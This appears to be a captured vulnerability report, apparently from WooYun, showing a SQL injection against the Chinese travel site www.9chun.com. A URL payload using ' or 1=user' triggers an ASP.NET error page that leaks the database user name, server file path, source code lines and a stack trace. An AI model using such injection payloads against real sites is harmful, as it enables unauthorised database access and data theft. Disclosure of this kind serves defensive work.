 www.9chun.com/search/aaa')%20or%201%3Duser%20--%20-
“/”应用程序中的服务器错误。
在将 nvarchar 值 '9chunnet' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '9chunnet' 转换成数据类型 int 时失败。
源错误:
行 236: CountTravels = totalNum;
行 237: //得到有多少家旅行社
行 238: CountCompany = new CY.JChun.BusinessFacade.Travels.Travels_InfoSystem().Distinct("C
行 239: if (CompanyPKId != "0" && CompanyPKId != "" && CompanyPKId != null)
行 240: {
源文件: d:\web\www.9Chun.com\Travels\TravelsList.aspx.cs 行: 238
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 '9chunnet' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataRea
www.wooyun.org
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266